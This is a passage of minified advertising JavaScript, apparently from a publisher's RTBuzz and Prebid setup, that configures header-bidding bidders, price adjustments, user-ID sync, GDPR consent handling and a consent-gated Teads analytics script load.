t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})))}()):Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].aws=zs})),function(){var e=window.publypbjs;e.que=e.que||[],e.aliasBidder("appnexus","quantum_apnxs"),e.aliasBidder("appnexus","zodiac"),e.aliasBidder("improvedigital","quantum_imprv"),e.processQueue();var t=.8696,r=1,n=.8695,i=.9819,o=.57,a=.8612,s=.91,c=.67,d=1,u=.5,l=.45,p=.45,f=1,m=.85,g=.5,v=.8;e.bidderSettings={adform:{bidCpmAdjustment:function(e){return e*parseFloat(t)}},appnexus:{bidCpmAdjustment:function(e){return e*parseFloat(r)}},aol:{bidCpmAdjustment:function(e){return e*parseFloat(n)}},criteo:{bidCpmAdjustment:function(e){return e*parseFloat(i)}},connectad:{bidCpmAdjustment:function(e){return e*parseFloat(o)}},improvedigital:{bidCpmAdjustment:function(e){return e*parseFloat(a)}},invibes:{bidCpmAdjustment:function(e){return e*parseFloat(s)}},ogury:{bidCpmAdjustment:function(e){return e*parseFloat(c)}},pubmatic:{bidCpmAdjustment:function(e){return e*parseFloat(d)}},quantum:{bidCpmAdjustment:function(e){return e*parseFloat(u)}},quantum_apnxs:{bidCpmAdjustment:function(e){return e*parseFloat(l)}},quantum_imprv:{bidCpmAdjustment:function(e){return e*parseFloat(p)}},rubicon:{bidCpmAdjustment:function(e){return e*parseFloat(f)}},smartadserver:{bidCpmAdjustment:function(e){return e*parseFloat(m)}},teads:{bidCpmAdjustment:function(e){return e*parseFloat(g)}},zodiac:{bidCpmAdjustment:function(e){return e*parseFloat(v)}}},e.que.push((function(){void 0!==window.RTBuzz.cfg.roxot&&e.enableAnalytics(window.RTBuzz.cfg.roxot);var t={bidderTimeout:3e3,userSync:{userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1116},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:["*"],filter:"include"},image:{bidders:["*"],filter:"include"}}},schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}},consentManagement:{cmpApi:"iab",timeout:9e3,defaultGdprScope:!0},currency:{adServerCurrency:"EUR",conversionRateFile:"//adv.rtbuzz.net/currency/latest.json"},priceGranularity:"high",enableSendAllBids:!0};e.setConfig(t),e.setBidderConfig({bidders:["zodiac"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1},{asi:"next14.com",sid:"28",name:"Take Rate srl",domain:"takerate.com",hp:1}]}}}})}))}(),(0,da.Kr)(),(0,Ps.Ph)();window.RTBuzz.cmd.length>0;){var e=window.RTBuzz.cmd.shift();(0,Is.h)(e)}Object.defineProperty(window.RTBuzz.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var e=0,t=this.length,r=arguments.length;e<r;e++,t++)(0,Is.h)(arguments[e]);return t}}),__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){window.teads_analytics=window.teads_analytics||{},window.teads_analytics.analytics_tag_id="PUB_17191",window.teads_analytics.share=window.teads_analytics.share||function(){(window.teads_analytics.shared_data=window.teads_analytics.shared_data||[]).push(arguments)};var r=document.createElement("script");r.setAttribute("async",""),r.src="https://a.teads.tv/analytics/tag.js",document.body.appendChild(r),__tcfapi("removeEventListener",2,(e=>{}),e.listenerId)}}))}),100)})()})();